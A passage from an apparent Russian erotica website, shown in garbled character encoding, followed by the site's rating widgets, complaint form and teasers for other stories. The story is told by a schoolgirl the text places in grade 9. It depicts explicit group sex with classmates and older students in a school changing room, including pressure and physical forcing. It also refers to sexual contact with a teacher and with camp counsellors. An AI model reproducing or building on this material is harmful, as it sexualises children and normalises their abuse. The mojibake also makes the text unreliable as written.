íåñêîëüêî ðàç âîêðóã, ñîñó, êîí÷èêîì ïðîíèêàþ â êàíàë, îïÿòü ïî óçäå÷êå, îïóñêàþñü ïî ñòâîëó â íèç, íà÷èíàþ ëèçàòü ÿéöà, áëÿäü... ýòî ÷òî òî, òàêîãî ìèíåòà ÿ íå äåëàëà íèêîìó!</p><p>Óæå ìèíóò ïÿòíàäöàòü ÿ ñòàðàëàñü äîñòàâèòü íåçàáûâàåìûå îùóùåíèÿ ñâîåìó ìàëü÷èêó, à åãî ðóêè, ñíÿëè þáêó è ñïóñòèëè ñ ìåíÿ òðóñû, îí ñåë íà ñòóë à ÿ ïîêîðíî ñêëîíèëàñü íàä íèì. Ñðàçó äâà ïàëüöà ïðîíèêëè â ìîþ ïèñüêó, îò íåîæèäàííîñòè ÿ àæ âçäðîãíóëà è ïîïûòàëàñü âñòàòüíî ðóêà óâåðåííî ëåæàëà íà çàòûëêå è íå äàâàëà ðàçîãíóòüñÿ. Åãî ïàëüöû ïî õîçÿéñêè îðóäîâàëè â ìîåé ïèçäå, òî îäèí òî äâà, âûòàùèë, ïðèëîæèë íà êëèòîð è íà÷àë åãî äðî÷èòü, ïîòîì ñíîâà çàãíàë íà âñþ äëèíó. ß áûëà íà ãðàíè, ÿ ñòîíàëà âñå ãðîì÷å è ãðîì÷å, åùå íåìíîãî è ÿ íà÷íó êîí÷àòü...</p><p>ß òàê óâëåêëàñü ÷òî íå çàìåòèëà ÷òî â ðàçäåâàëêå ïîÿâèëèñü åùå ëþäè, òîëüêî óñëûøàëà øàãè è ãîëîñ ïðÿìî çà ñïèíîé</p><p>— Âîâàí, ýòî òû? Êòî ýòî ñ òîáîé?</p><p>— Äà, ýòî ÿ áðàòàí. Íå øóìèòå.</p><p>ß ïðèñåëà íà êîðòî÷êè è çàòèõëà. Íå òî ÷òî áû ÿ çàñòåñíÿëàñü íî ñðàçó ñ òðåìÿ ïàðíÿìè ó ìåíÿ íèêîãäà íåáûëî. Ìîå òåëî íûëî è õîòåëî åáàòüñÿ è ÿ çàìåðëà â îæèäàíèè...</p><p>— Áðàò, ÷å çà òåëî÷êà!?</p><p>— Ýòî Îëü÷èê èç 9Å, î÷åíü ïîñëóøíàÿ äåâ÷îíêà. Ñ èðîíèåé çàÿâèë Âîâà. — Îëü, òû æå íå ïðîòèâ ÷òî ïàöàíû ïîñìîòðÿò?</p><p>— Âîâà, ìû òàê íå äîãîâàðèâàëèñü! ß òàê íå ìîãó!!! ß íå òàêàÿ!</p><p>— Äà ëàäíî òåáå, òû æå íå öåëêà! Òåì áîëåå âñå çíàþò ÷òî òû ôèçðóêó ñîñåøü.</p><p>— Ýòî íå ïðàâäà. Îòêóäà âû ýòî çíàåòå?!</p><p>— Äà ïî âñåé øêîëå âèäîñ õîäèò! Íå âûåáûâàéñÿ, ïóñòü ïîñìîòðÿò íåìíîãî êàê òû ñîñåøü!</p><p>— Íó ëàäíî, òîëüêî íèêîìó íå ðàññêàçûâàéòå. Õîðîøî?</p><p>Íå óñïåëà ÿ äîãîâîðèòü êàê Âîâà âçÿë ìåíÿ çà øåþ, âñòàë, è íàêëîíèë ìåíÿ ê ñâîåìó ÷ëåíó.</p><p>ß îïÿòü ïðèíÿëàñü åìó ñîñàòü, è ÷åðåç ìèíóòó ÿ çàáûëà ÷òî âîêðóã íàñ ñòîÿò åãî äðóçüÿ.</p><p>— Ïàöàíû, ïðèñîåäèíÿéòåñü!</p><p>Óñëûøàëà ÿ êàê Âîâà ðàçðåøèë ñâîèì ïàðíÿì ïîó÷àñòâîâàòü. Ïðèñåë íà ñòóë, à ÿ ñòàëà ðàêîì. Ñðàçó ñ òðåõ ñòîðîí ÿ ïî÷óâñòâîâàëà êàê ìåíÿ íà÷àëè ëàïàòü. Ñòàùèëè ñ ìåíÿ ìàéêó è ëèô÷èê. ß îñòàëàñü ñîâñåì ãîëàÿ, ñèñüêè íàáóõëè è ñîñêè çàòâåðäåëè. ß ñíîâà ïîòåêëà, ìíå î÷åíü õîòåëîñü òðàõàòüñÿ è ïàöàíû ÷óâñòâîâàëè ýòî. Èõ ðóêè ãëàäèëè ìåíÿ âåçäå, êðóòèëè ñîñêè, ìÿëè ïîïó è çàëàçèëè ìåæäó áóëîê, êòî òî âñòàâèë ïàëåö ìíå â æîïó...</p><p>— Îëÿ, à òû ôèçðóêó â æîïó äàâàëà?</p><p>— Íåò, ÿ â ïîïó íå äàþ!</p><p>— Ïî÷åìó?</p><p>— Ìíå áîëüíî.</p><p>— Êàê æå òû çíàåøü ÷òî òåáå áîëüíî åñëè íå äàåøü?</p><p>—...</p><p>— Âîâàí, òû åå â æîïó åáàë?</p><p>— Ïîêà íåò, íî äóìàþ ÷òî Îëüêà íå ïðîòèâ. Äà Îëü?</p><p>ß íà ñàìîì äåëå ëþáëþ êîãäà ìåíÿ åáóò â ïîïî÷êó, ÿ ÷àñòî ïîëüçóþñü ýòèì çàïàñíûì âàðèàíòîì è íàø ôèçðóê Åâãåíèé Áîðèñîâè÷ êñòàòè, ïàðó ðàç çàñàæèâàë ìíå òóäà, ïîòîìó ÷òî ó ìåíÿ ìåñÿ÷íûå áûëè...</p><p>— ß íå õî÷ó! Äàâàéòå ÿ ïðîñòî âàì ïîñîñó.</p><p>Âîâà âñòàë, à íà åãî ìåñòî ñðàçó çàíÿë Æåíüêà, ìîé îäíîêëàññíèê. Ó Æåíüêè îêàçàëñÿ õóé îãðîìíûõ ðàçìåðîâ, ñàíòèìåòðîì 20 â äëèíó è çäîðîâàÿ êðàñíàÿ çàëóïà. ß åëå åå çàãëîòèëà, íî ýòî òàêîé êàéô êîãäà ìóæñêîé îðãàí çàíèìàåò âåñü òâîé ðîò. Æåíüêà äîâîëüíî óëûáíóëñÿ, îí ïîíèìàë, åãî õóé åãî ãîðäîñòü! ß îáëèçàëà åãî ñòâîë è íà÷àëà îáñàñûâàòü çàëóïó, ïåðåìåííî ïîäðà÷èâàÿ îäíîé ðóêîé à â äðóãóþ ÿ âçÿëà åãî ÿéöà. Âîâà âîøåë â ïèçäó áåç ëèøíèõ äâèæåíèé, ïî õîçÿéñêè, âñòàâèë íà âñþ äëèíó, à ãðîìêî îõíóëà.</p><p>— Íó êàê? ñïðîñèë îí.</p><p>— Îõ, ïðîäîëæàé, íå îñòàíàâëèâàéñÿ, òîëüêî íå òàê ãëóáîêî.</p><p>Âîâî÷êà, íà÷àë ðàçìåðåíî ìåíÿ åáàòü, îí òî óñêîðÿëñÿ òî çàìåäëÿë òåìï, òî âñòàâëÿë ïî ñàìóþ ìàòêó òî èãðàëñÿ çàñîâûâàÿ òîëüêî ãîëîâêó, îí ñëîâíî èçäåâàëñÿ, äåðæàë ìåíÿ íà ãðàíè îðãàçìà. À ÿ òåì âðåìåíåì äðî÷èëà è áðàëà â ðîò Æåíüêèíû ÿéöà, ñóäÿ ïî åãî âçäîõàì è ó÷àùåííîìó äûõàíèþ îí ãîòîâ áûë êîí÷èòü ïðÿìî ñåé÷àñ.</p><p>— Æåíü, õî÷åøü êîí÷èòü ìíå â ðîò?</p><p>— ß áëÿòü ñåé÷àñ êîí÷ó! Äàâàé îòêðûâàé ñâîé âàôåëüíèê!</p><p>ß åùå ðàçîê çàãëîòèëà åãî çàëóïó, è ïðèíÿëàñü ëàñêàòü ÿçû÷êîì óçäå÷êó. Îí âñêî÷èë, ñõâàòèë ìåíÿ çà âîëîñû íàñàäèë ìîþ ãîëîâó íà ñâîé ÷ëåí è íà÷àë êîí÷àòü. Ýòî ïèçäåö, ñòîëüêî ñïåðìû ÿ âèäåëà òîëüêî ó íàøåãî ñîñåäà, êîãäà ìû ñ íèì çàñòðÿëè âäâîåì â ëèôòå è ÿ äàæå íå ïîíÿëà êàê îí óãîâîðèë ìåíÿ åìó îòñîñàòü...</p><p>ß ãëîòàëà ãëîòàëà íî âñå ðàâíî ïîòåêëî ïî ïîäáîðîäêó, îí äîñòàë ñâîé ÷ëåí è íà÷àë ðàçìàçûâàòü ñâîþ êîí÷ó ïî ìîèì ãóáàì ÿçûêîì ÿ ïûòàëàñü ñîáðàòü îñòàòêè æèæêè ñ åãî çàëóïû è çàîäíî îáëèçàòü ãóáû... Âîâà â ýòî âðåìÿ ïðîäîëæàë íàÿðèâàòü â ïèçäó, îí óæå ïðîñòî ìåíÿ åáàë, íå çàìàðà÷èâàÿñü ñî ìíîé, ïðîñòî äîëáèë êàê îòáîéíûé ìîëîòîê, ðóêàìè ðàçäâèíóë áóëêè òàê, ÷òî ÷óòü íå âûâåðíóë ìîþ æîïó íàèçíàíêó. Îò òàêîãî íàïîðà ÿ êîí÷èëà óæå âîðîé ðàç ïîäðÿä.</p><p>Âîâà çàìåäëèëñÿ...</p><p>— Ïàðíè íó à âû ÷òî ñòîèòå? Äàâàéòå òîæå. ß ùàñ óæå êîí÷ó...</p><p>Ìàëü÷èêè ïîäîøëè êî ìíå ñ äâóõ ñòîðîí, ýòî áûëè áëèçíåöû èç 11 êëàññà. Îäèí ïðåäëàãàë ìíå äàæå êàê òî âñòðå÷àòüñÿ, íå ïîéìó êòî èç íèõ... ×ëåíû ó íèõ óæå áûëè íàäðî÷åíû è ñòîÿëè êàê ïèçàíñêàÿ áàøíÿ. ß íå äîëãî äóìàÿ íà÷àëà ñîñàòü èì ïî î÷åðåäè. Ñîñó îäíîìó ïîäðà÷èâàþ äðóãîìó, ïîòîì íàîáîðîò.</p><p>— Îëü à ïîïðîáóé ñðàçó äâà â ðîò âçÿòü. ñêàçàë áëèçíåö.</p><p>— Êàê äâà, ñðàçó? Íó ÿ íå çíàþ...</p><p>— Âîò óìíè÷êà, õîðîøàÿ äåâî÷êà. Îòêðûâàé ïîøèðå ðîòèê.</p><p>Ìíå â ëèöî óïåðëèñü äâà ÷ëåíà. Íó äâà òàê äâà, ìîæíî ïîïðîáûâàòü. Ïîñëå Æåíüêèíîé çàëóïû óæå íè÷åãî íå ñòðàøíî. ß íåæíî íà÷àëà ïîãðóæàòü ñðàçó äâà ÷ëåíà ñåáå â ðîò, äâå ãîëîâêè ëåãëè íà ìîé ÿçû÷åê è ÿ ïðèíÿëàñü çà äåëî, îáðàáàòûâàëà äâà ñòâîëà êàê ïðèëåæíàÿ ó÷åíèöà, ïàöàíû çàìåòíî íàïðÿãëèñü. ß ïðîñóíóëà ðóêè èì ìåæäó íîã, íàùóïàëà ïàëü÷èêàìè èõ ïîïêè è ïîòèõîíè÷êó ââåëà èì ïàëü÷èêè. ×ëåíû ó áëèçíåöîâ çàìåòíî ïîäðîñëè, ñîâìåùàÿ ìàññàæ ïðîñòàòû è ìèíåò ÿ äîñòàâëÿëà èì òàêîå óäîâîëüñòâèå ÷òî êîí÷èëè îíè ïðàêòè÷åñêè îäíîâðåìåííî. Èç äâóõ øëàíãîâ ïîëèëèñü ïîòîêè ãîðÿ÷åé ñïåðìû, îäèí âûòàùèë ÷ëåí è íà÷àë çàëèâàòü ìîå ëè÷èêî, âòîðîé êîí÷àë ìíå â ðîò. Ýòî áûëè íåïåðåäàâàåìûå âïå÷àòëåíèÿ.</p><p>— Àààà áëÿäü, ààààà áëÿäü, ÿ êîí÷àþ!!!</p><p>— Âîâà! Ïîæàëóñòà, íå â ìåíÿ!!!</p><p>— ß êîí÷àþ! Ñóêà!</p><p>Âîâà ðàçâåðíóë ìåíÿ ê ñåáå è íà÷àë ñïóñêàòü íà ìåíÿ, íà ñèñüêè íà ëèöî íà øåþ íà æèâîò... ß ïîäóìàëà ÷òî îí íèêîãäà íå îñòàíîâèòñÿ, îí âñå êîí÷àë è êîí÷àë... Ñòîëüêî ñïåðìû çà îäèí âå÷åð ÿ ïîìíþ òîëüêî ãîä íàçàä, ïðîøëûì ëåòîì, êîãäà ÿ åçäèëà â ìîëîäåæíûé ëàãåðü. Òàì ÿ êñòàòè è ëèøèëàñü äåâñòâåííîñòè è â ïîïî÷êó òîæå òàì ïîïðîáîâàëà... Åñòü ó ìåíÿ ïîäðóæêà çàêàäû÷íàÿ, Êñþøà. Âîò îíà ìåíÿ âñåì ïðèìóäðàñòÿì è íàó÷èëà... Êñþõà ñòàðøå ìåíÿ íà äâà ãîäà è óæå äàâíî òðàõàåòñÿ ñ ìóæèêàìè.</p><p>Â ëàãåðå áûëè âîæàòûå, ïàöàíû èç ñïîðòèâíîé øêîëû, âîò îäèí èç íèõ è âûåáàë ìåíÿ. Âîáùåì ìû êàê òîëüêî ïðèåõàëè òàê ñðàçó è íà÷àëè îòìå÷àòü ïðèåçä, íó è ïîä âå÷åð íàæðàëèñü íåìíîãî. Èäåì òàêèå ïî òðîïèíêå à îíè âäâîåì ê íàì íà âñòðå÷ó, ïðèâåò äåâ÷åíêè, âû îòêóäà, èç êàêîãî îòðÿäà... Êñþøà ñðàçó òåìó ñìåêíóëà è ãîâîðèò, ìîë óãîñòèòå íàñ ïèâîì à ìû âàñ ïîöåëóåì. Ïîêà îäèí çà ïèâêîì áåãàë, ìû âòðîåì ïîøëè ê íàì â êîìíàòó, à òàì Êñþøà ñðàçó ñîñàòüñÿ íà÷àëà ñ âîæàòûì, çàâàëèëèñü íà êðîâàòü è ñîñóòñÿ, îí åå ðàçäåë è ëàïàåò, à îíà ìåíÿ çîâåò ê íèì íà êðîâàòü... Ãîâîðèò åìó, òîëüêî îíà äåâñòâåííèöà, íàäî èñïðàâèòü. Îí ñêàçàë ÷òî äåâñòâåííîñòè ëó÷øå ëèøàòüñÿñíà÷àëà àíàëüíî, íî åìó ñòðåìíî öåëêó åáàòü, ñíà÷àëî åìó íàäî ìèíåò ñäåëàòü... À ÿ åáàòüñÿ õî÷ó óæå ñèë íåòñîãëàñíà íà âñå, õîòü áû òðàõíóòñÿ óæå... Âîáùåì Êñþøà åìó ñîñàëà à îí ìíå æîïó êðåìîì äëÿ çàãàðà íàìàçûâàòü ñòàëñâåðõó íà äûðêó íàìàçàë à ïîòîì ïàëüöåì âíóòðü íà÷àë ïðîòàëêèâàòü. È ïî ïèçäå ëàäîøêîé âîäèò, êëèòîð íàøåë è ïîòèõîíüêó íà÷àë åãî äðàêîíèòü... À ìíå òàêîé êàéô, îäèí ïàëåö â æîïå íàÿðèâàåò à âòîðîé êëèòîð äðî÷èò, ÿ êîí÷àòü íà÷àëà à îí â ýòîò ìîìåíò â æîïó âòîðîéïàëåö âñóíóë, à ìíå òàê ïîíðàâèëîñü. Ïîäðóæêà ìîÿ õóé åìó íàñîñàëà è äàâàé åãî ê ìîåé æîïå ïðèñòðàèâàòü, à ñàìà ëåãëà ïîä ìåíÿè ëèçàòü ìåíÿ ñòàëà, à îí âñòàâèë â ïîïêó è íà÷àë ïîòèõîíè÷êó ðàçåáûâàòü. Ñíà÷àëà íåìíîãî áîëüíî áûëî, íî Êñþøà òàê ìíå ëèçàëà ÷òî ÿ ñîâñåì ðàññëàáèëàñü à ïàðåíü óìåëûé ïîïàëñÿ ïîòèõîíè÷êó âåñü âñòàâèë, à Êñþøêà, òî ìåíÿ ëèæåò òî åìó ÿéöà ÿçû÷êîì ùåêî÷åò, ó íåãî ÷ëåí âñå áîëüøå è áîëüøå ó ìåíÿ â äûðî÷êå ñòàíîâèòñÿ, à îí òåìï íàáðàë è åáåò ìåíÿ âñå áûñòðåå. Êîí÷èë ïðÿì â ïîïî÷êó. Ñïåðìà î÷åíü ãîðÿ÷àÿ áûëà.</p><p>Íåìíîãî ïîêóðèëè, îòäûøàëèñü, òóò âòîðîé ñ ïèâîì ïðèõîäèò, âèäèò òàêóþ êàðòèíó, íó è êîíå÷íî òîæå çàõîòåë...</p><p>Âîîáùåì Êñþøà ñíà÷àëà äâîèì èì ñîñàëà, à ïîòîì è ÿ ïðèñîåäèíèëàñü, îíà ìíå ïîñêàçûâàåò êàê ñîñàòü, à ÿ ó÷óñü, ñòàðàþñü. Ñíà÷àëà íåïîíÿòíî áûëî à ïîòîì âòÿíóëàñü, ïîíÿëà êàê ìóæèêó óäîâîëüñòâèå äîñòàâèòü. Ñîñàëè ìû ñ ïîäðóæêîé âñþ íî÷ü, ñïåðâà ïî îäíîìó, ïîòîì âäâîåì îäíîìó âîæàòîìó ìèíåò äåëàëè, Êñþíÿ â ãîðëî çàãëàòûâàåò à ÿ ÿè÷êè îáëèçûâàþ, à âòîðîé ê ïîïêå ìîåé ïðèñòðîèëñÿ è òðàõàåò ìåäëåííî... òàêîé êàéô! Â ýòó íî÷ü ìåíÿ ñïåðìîé çàëèëè âåçäå è â ðîò è â ïîïó è íà ëèöî...</p><p>— Íó ëàäíî, íàì ïîðà! Ñêàçàë îäèí èç áèçíåöîâ, îíè ñîáðàëèñü è óøëè...</p><p>Îñòàëèñü ß, Æåíüêà è Âîâêà...</p><p>— Âîâ, à Âîâ!?</p><p>— ×å òåáå? Õî÷åøü ÷òî áû ÿ òåáÿ åùå âûåáàë?</p><p>— Àõà... Õî÷ó ÷òî áû âû ìåíÿ âäâîåì òðàõíóëè! Â ïèçäó è â æîïó, îäíîâðåìåííî!</p><p>— Òû æå ñ òûëà íå äàåøü!? Èëè òû íàñ îáìàíóòü ðåøèëà?</p><p>— Íó Âîâ, íå ïðèäèðàéñÿ, èäèòå ñþäà, ÿ âàì ïîñîñó íåìíîãî.</p><p>— Ñëûøü Æåêà, Îëè÷êà âîøëà âî âêóñ!</p><p>— Ó ìåíÿ óæå ñòîèò! Èäè êà ñþäà íàøà ìàëåíüêàÿ øëþøêà!</p><p>...</p><p>Îôèñ ìîåé ïåðâîé ñåðüåçíîé ðàáîòû ðàñïîëîãàëñÿ â ðåñïåêòàáåëüíîì îôèñíîì öåíòðå, çàíèìàë ïðàêòè÷åñêè âåñü ýòàæ è ðàáîòàëè òàì âîñíîâíîì îäíè ìóæ÷èíû... ß ïîäíÿëàñü íà ëèôòå íà íóæíûé ìíå ýòàæ, ïðîøëà ïî êîðèäîðó â ïðèåìíóþ ãåíåðàëüíîãî äèðåêòîðà, âîøëà â êàáèíåò è ïåðâîå íà ÷òî ÿ îáðàòèëà âíèìàíèå, ýòî îãðîìíûé ÷åðíûé êîæàíûé äèâàí, øèðîêèé êðåïêèé ñòîë è ÷åòâåðûõ ñîëèäíûõ ìóæèêîâ ÷òî òî îáñóæäàâøèõ ñ ãåíåðàëüíûì...</p><p>— Ðàçðåøèòå âîéòè. ß Îëüãà, îò Âëàäèìèðà...</p><p>— Îëüãà îò Âëàäèìèðà? Â ãëàçàõ ãåíåðàëüíîãî ïðîìåëüêíóëà õèòðàÿ èñêîðêà...</p><p>Ïðèñàæèâàéòåñü, êàê ðàç ñåé÷àñ ìû îáñóæäàåì âàøó êàíäèäàòóðó... Âû ãîòîâû ïðîéòè ïîëíîå ñîáåñåäîâàíèå ïðÿìî ñåé÷àñ? Ýòî ìîè çàìåñòèòåëè è ó íèõ ìîãóò âîçíèêíóòü äîïîëíèòåëüíûå âîïðîñû...</p><p>Ïðîäîëæåíèå ñëåäóåò...</p> </span>
<hr>
<p class='post_view2'><span class='count_view'><span class='icon-eye tooltip_box' title='Ïðîñìîòðû'></span> 7089</span> &nbsp;<span class='count_view green'><span class='icon-eye-plus green' title='Ïðîñìîòðîâ ñåãîäíÿ'></span> 1</span> <span class='icon-pacman viol tooltip_box' title='Êîëè÷åñòâî ñèìâîëîâ'></span> <span class='count_view izumrud'>10650</span>&nbsp;&nbsp;<span class='count_view'><span title='Â èçáðàííîì: 2'>&nbsp;<span class='icon-heart1 green'></span> <span id='countfavorites'>2</span></span>&nbsp;<img class='icon_img' src='/img/rates.png' alt='Ðåéòèíã' title='Ðåéòèíã'><span id='mini_rating' class='rate_view' title='Ðåéòèíã'> +7.67 </span> <span id='mini_qvote' class='black' style='font-size:11px;' title='Ïðîãîëîñîâàëè'>[3]</span> </span></p>
<p class='post_tags'> <span class='icon-fire red'></span> <a href='/searchtags.php?search=ãðóïïîâóõà'>ãðóïïîâóõà</a>, <a href='/searchtags.php?search=øëþøêà'>øëþøêà</a></p></div><a class='butn-disabled' title='Äîáàâëÿòü ðàññêàç â èçáðàííîå, ìîãóò òîëüêî çàðåãèñòðèðîâàííûå íà ñàéòå ïîëüçîâàòåëè'><span class='icon-warning orange'></span> Â èçáðàííîå</a>	<!--Áëîê æàëîáû--> 	  
<script>
	$(document).ready(function(){
		$('.spoiler-text').hide()
		$('.spoiler').click(function(){
		$(this).toggleClass("folded").toggleClass("unfolded").next().slideToggle()
	})
	})
</script>
<div class="spoiler-wrapper">
<div class="spoiler folded"><a href="javascript:void(0);">Ïîæàëîâàòüñÿ íà ðàññêàç</a></div>
<div class="spoiler-text">
<form class="contact_form" action="/abuse.php" method="post" name="form_com">
 <ul>
        <li>
             <h2>Ïîæàëîâàòüñÿ íà ðàññêàç</h2>
             <span class="required_notification">* Ïîëå îáÿçàòåëüíîå ê çàïîëíåíèþ</span>
        </li>
        <li>
            <label>Èìÿ:</label>
            <input name="author" type="text"  placeholder="Èâàí Èâàíîâ" required />
        </li>
        <li>
            <label>Email:</label>
            <input name="email" type="email"  required />
        </li>
        <li>
            <label>Æàëîáà:</label>
            <textarea name="text" cols="40" rows="6" placeholder="Îïèøèòå âàøó æàëîáó" required ></textarea>
        </li>
		<li>
            <label>Âîïðîñ</label>
			<img class="q_img" src="/img/sum.gif" width="60" height="17" alt="âîïðîñ-êàïò÷à" title="ïðîñòîé âîïðîñ"/>
            <input name="pr" type="text" size="2" maxlength="5"  required />
			<input name="id" type="hidden" value="61472">
        </li>
        <li>
        	<button class="submit" name="sub_com" type="submit">Îòïðàâèòü æàëîáó</button>
        </li>
    </ul>
</form> </div>
</div>
	</div>
	
	<!--Áëîê Îöåíêè-->
<div id='mark_blog'>
<script src="/js/jquery.rating-2.0.min.js?5"></script>
<script>
$(function(){
	$('#rating').rating({
		fx: 'full',
        image: 'images/stars.png',
        loader: 'images/ajax-loader.gif',
        minimal: 1,
		url: 'vote.php'
	});
});
$("body").on("click","#chmark",function () {
	location.reload();
});
</script>
	<div class="border-navig">
				<h2 style='margin-bottom:20px;'>Îöåíèòå ýòîò ðàññêàç: <span title='Îöåíî÷íûé âåñ' style='font-size:30px;' class='fright'><img  src='/img/power.png' width='23' height='23'> <span id='storyweight'>23</span></span></h2>
				<div id="rating">
	                <input type="hidden" name="val" value="7.67"/>
	                <input type="hidden" name="votes" value="3"/>
	                <input type="hidden" name="vote-id" value="61472"/>
					<input type="hidden" name="datatype" value="1"/>
					<input type="hidden" name="logined" value=""/>
					<input type="hidden" name="login" value=""/>
					<input type="hidden" name="post_author" value="ÎëüãàS">
					<input type="hidden" name="loadfrom" value="sexytales"/>
					<input type="hidden" name="ban" value="0"/>
	            </div>

<style>
.leaguetitle{
postion:absolute;
color:green;
font-style:italic;
font-weight:bold;
} 
.progressbarfull {
background:#EFF5F9; 
width:320px;
height:15px;
border-radius:30px;
box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
}
.progressbar {
width:0%;
height:15px;
font-size:14px;
color:white;
background: linear-gradient(to right,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2,#D5EBF2);box-shadow:inset -5px -5px 5px 0 rgba(0,0,0,.5),inset 5px 5px 5px 0 rgba(255,255,255,0.5);
border-radius:30px;
text-align:center;
font-style:italic;
animation:loading 3s ease-in-out forwards;
}
@keyframes loading {
  to {
    width:23%;
  }
</style> 
<div style='width:50%'>
<span class='leaguetitle'></span>
<div class='progressbarfull tooltip_box' title=' (23 èç 100)'>
<div class='progressbar'>23</div>
</div>
</div>
</div>
	
Ïîñëåäíèå îöåíêè: <span id='markstring'><a class='blue fade' href='/author.php?author=Androlog'>Androlog</a> <span class='green'>10</span> <a class='blue fade' href='/author.php?author='></a> <span class='orange'></span> </span> 
			<div class="border-wrap"><a href='author.php?author=%CE%EB%FC%E3%E0S'>&lt;&lt;&lt; Äðóãèå ðàññêàçû àâòîðà ÎëüãàS</a></div>
		    </div></div><div id="new_mark_bor">		
	  		<!--Áëîê êîììåíòàðèåâ--> 
<script src="js/comments.js?104"></script>

<h3 id='comment' class='post_comment'>Îñòàâüòå ñâîé êîììåíòàðèé</h3><div id='commentPlace'></div><div class='post_comment orange'><a href='/registration.php'>Çàðåãèñòðèðóéòåñü</a> è îñòàâüòå êîììåíòàðèé</div> 
<h2>Ñëó÷àéíûå ðàññêàçû èç êàòåãîðèè <a href='view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a></h2><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3b2.png?5' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_92340'>Âîñïîìèíàíèÿ þíîñòè. Ýòîò íåãîäÿé Ãåíêà</a> <img class='lit_img' src='/img/metka/metka1.png?23' width='65' alt='Ýðîòè÷åñêèé ðàññêàç' title='Ýðîòè÷åñêèé ðàññêàç'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a>  <a href='view_cat.php?cat=10'>Ãðóïïà</a>  <a href='view_cat.php?cat=27'>Ìèíåò</a>  <a href='view_cat.php?cat=51'>Ðàññêàçû ñ ôîòî</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2023-10-18'>18 îêòÿáðÿ 2023</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=%C0%EB%E5%EA%F1%E0%ED%E4%F077'>Àëåêñàíäð77</a></p>
	<div class = 'maintext'> <a  href='post_92340'>&shy;Âîñïîìèíàíèÿ þíîñòè - îíè âñåãäà â ðîçîâîì öâåòå. Ìîëîäîñòü, åé ñâîéñòâåííû è îøèáêè è ïðèêëþ÷åíèÿ... È âñïîìèíàÿ èõ, òàê ñëàäêî íîåò â ãðóäè. .. 
 
Ïîñëå îêîí÷àíèÿ òåõíèêóìà ÿ ñëó÷àéíî ïîçíàêîìèëñÿ ñ ïàðíåì ïî èìåíè Ãåííàäèé. Îí áûë ñîâåðøåííî &quot;øåáóòíîé&quot; è íåïîñåäà è âå÷íî ÷òî-òî... </a> </div>
	<br> <a class='butn-green' href='post_92340'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 109493</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 7272</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 413</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9.6</span> <span class='black hide_mobile'>[43]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9.6'>&nbsp;&nbsp; <a href='/post_92340#comment' title='Êîììåíòàðèè'><span class='comm_view'><span class='icon-bubbles2 light-brown'></span> 23</span></a></p>
	
	</div><div class='bx1_0'></div></div><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3b2.png?5' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_42933'>Çàïèñêè ñëåãêà îçàáî÷åííîé. Íà ïîâîäó æåëàíèé</a> <img class='lit_img' src='/img/cat/sxt.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a>  <a href='view_cat.php?cat=27'>Ìèíåò</a>  <a href='view_cat.php?cat=42'>Ïîä÷èíåíèå</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2015-11-10'>10 íîÿáðÿ 2015</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=%C5%E2%E0+%CF%F0%EE%F1%F2%EE%E5%E2%E0'>Åâà Ïðîñòîåâà</a></p>
	<div class = 'maintext'> <a  href='post_42933'>Æåëåçíàÿ äâåðü ñî çâîíîì çàõëîïíóëàñü çà íàìè. Ïîñëå óòîìèòåëüíîãî çíîÿ, ïëàâÿùåãî àñôàëüò ãîðîäñêèõ óëèö, áûëî äàæå ïðèÿòíî îêàçàòüñÿ â ë¸ãêîé ïðîõëàäå ïîäúåçäà ìíîãîýòàæêè. Íî õîòåëîñü óæå ïîñêîðåé äîáðàòüñÿ äî Ë¸øèíîé êâàðòèðû è ñáðîñèòü íàêîíåö îäåæäó, íà÷èíàþùóþ ëèïíóòü ê âçìîêøåìó òåëó. ß... </a> </div>
	<br> <a class='butn-green' href='post_42933'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 22106</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 45080</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 361</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9.02</span> <span class='black hide_mobile'>[40]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9.02'>&nbsp;&nbsp; <a href='/post_42933#comment' title='Êîììåíòàðèè'><span class='comm_view'><span class='icon-bubbles2 light-brown'></span> 16</span></a></p>
	
	</div><div class='bx1_0'></div></div><div > <div class='border-blog gradient hyphenate'>
